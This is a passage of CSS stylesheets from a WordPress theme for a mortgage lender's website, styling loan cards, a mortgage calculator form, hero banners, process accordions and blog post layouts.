  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1767373857
body_size: 73826
content:
:root {
    --blogOptionalColor: #666666;
    --whiteColor: #ffffff;
    --fontSize: 14px;
}
/*================================================ Blog Area CSS =================================================*/
.single-blog-post {
    margin-bottom: 30px;
    border-radius: 0 0 15px 15px;
    background-color: var(--whiteColor);
    border-bottom: 3px solid var(--mainColor);
    -webkit-transition: var(--transition);
    transition: var(--transition);
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
}
.single-blog-post .entry-thumbnail a img {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
}
.single-blog-post .post-content {
    padding: 30px 30px;
    position: relative;
}
.single-blog-post .post-content .default-btn {
    margin-top: 20px;
}
.single-blog-post .post-content .entry-meta {
    padding-left: 0;
    margin-bottom: 12px;
    list-style-type: none;
    margin-top: -5px;
}
.single-blog-post .post-content .entry-meta li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    color: #000;
    font-size: 15.5px;
}
.single-blog-post .post-content .entry-meta li i {
    top: 2px;
    position: relative;
}
.single-blog-post .post-content .entry-meta li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 5px;
    width: 1px;
    height: 13px;
}
.single-blog-post .post-content .entry-meta li:last-child {
    margin-right: 0;
}
.single-blog-post .post-content .entry-meta li:last-child::before {
    display: none;
}
.single-blog-post .post-content .entry-meta li a {
    display: inline-block;
    color: #000;
}
.single-blog-post .post-content .entry-meta li a:hover {
    color: var(--mainColor);
}
.single-blog-post .post-content h3 {
    margin-bottom: 0;
    line-height: 1.4;
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 25px;
}
.single-blog-post .post-content h3 a {
    display: block;
    color: var(--blackColor);
    font-weight: 700;
}
.single-blog-post .post-content p {
    margin-top: 12px;
    margin-bottom: 0;
}
.single-blog-post:hover {
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.single-blog-post:hover .entry-thumbnail a img {
    opacity: 0.7;
}
/* Post search not found form */
.no-results {
    -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    background-color: #ffffff;
    padding: 35px;
    margin-bottom: 20px;
}
.no-results h1.page-title {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
}
.no-results form {
    position: relative;
}
.no-results form label {
    display: block;
    margin-bottom: 0;
}
.no-results form .screen-reader-text {
    display: none;
}
.no-results form .search-field {
    background-color: #f6f4f7;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #f6f4f7;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.no-results form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    font-size: 20px;
    line-height: 55px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border: none;
    color: #ffffff;
    border-radius: 5px;
    background-color: var(--mainColor);
}
.no-results form button:hover {
    background-color: #000;
}
/*================================================ Blog Details Area CSS =================================================*/
.blog-details-area {
    position: relative;
    z-index: 1;
}
.blog-details .blog-details-content {
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    border-top: none;
    overflow: hidden;
}
.blog-details .blog-details-content .entry-meta li span a {
    font-weight: 400;
}
.blog-details .blog-details-content .entry-meta li i {
    font-style: normal;
    font-size: 20px;
    position: relative;
    top: 4px;
}
.blog-details .blog-details-content .entry-meta li a {
    text-decoration: none;
}
.blog-details .blog-details-content h3 {
    margin-bottom: 15px;
    font-size: 23px;
    font-weight: 700;
}
.blog-details .blog-details-content .category {
    padding: 0;
    margin: 20px 0 0;
    border-top: 1px solid #eee;
    list-style-type: none;
    clear: both;
}
.blog-details .blog-details-content .category li {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 10px;
}
.blog-details .blog-details-content .category li span.icon-book {
    font-weight: 600;
    color: #323232;
    font-size: 20px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.blog-details .blog-details-content .category li span.icon-book i {
    font-style: normal;
    font-size: 16px;
}
.blog-details .blog-details-content .category li:last-child span {
    display: none;
}
.blog-details .blog-details-content .category li a {
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: capitalize;
    color: #666666;
}
.blog-details .blog-details-content .category li a:hover {
    color: var(--mainColor);
}
.entry-meta {
    padding-left: 0;
    margin-bottom: 17px;
    list-style-type: none;
    text-transform: capitalize;
}
.entry-meta li {
    position: relative;
    display: inline-block;
    margin-right: 21px;
}
.entry-meta li a {
    display: inline-block;
}
.entry-meta li a:hover {
    color: var(--mainColor);
}
.entry-meta li i {
    margin-right: 2px;
    color: var(--mainColor);
}
.entry-meta li::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -12px;
    width: 1px;
    height: 13px;
    background-color: #d4c7c7;
}
.entry-meta li:last-child {
    margin-right: 0;
}
.entry-meta li:last-child::before {
    display: none;
}
blockquote, .blockquote {
    background-color: #fafafa;
    padding: 30px !important;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    margin: 25px 0;
    border-left: 3px solid;
}
blockquote p, .blockquote p {
    line-height: 1.4 !important;
